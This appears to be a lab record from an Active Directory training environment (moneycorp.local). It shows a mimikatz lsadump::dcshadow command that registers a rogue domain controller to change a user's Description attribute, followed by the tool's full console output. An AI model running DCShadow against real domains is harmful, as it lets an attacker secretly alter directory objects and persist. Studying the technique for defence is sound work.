 mimikatz # lsadump::dcshadow /object:root1user /attribute:Description /value="Hello from DCShadow"
** Domain Info **
Domain: DC=moneycorp,DC=local
Configuration: CN=Configuration,DC=moneycorp,DC=local
Schema: CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=moneycorp,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 626985
** Server Info **
Server: mcorp-dc.moneycorp.local
InstanceId : {fb45bf45-1dd1-4c9b-9c33-164e0a8b1226}
InvocationId: {fb45bf45-1dd1-4c9b-9c33-164e0a8b1226}
Fake Server (not already registered): mcorp-student13.moneycorp.local
** Attributes checking **
#0: Description
** Objects **
#0: root1user
DN:CN=root1User,CN=Users,DC=moneycorp,DC=local
Description (2.5.4.13-d rev 5):
Hello from DCShadow
(480065006c006c006f002000660072006f006d0020004400430053006800610064006f0077000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:mcorp-student13[64681]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==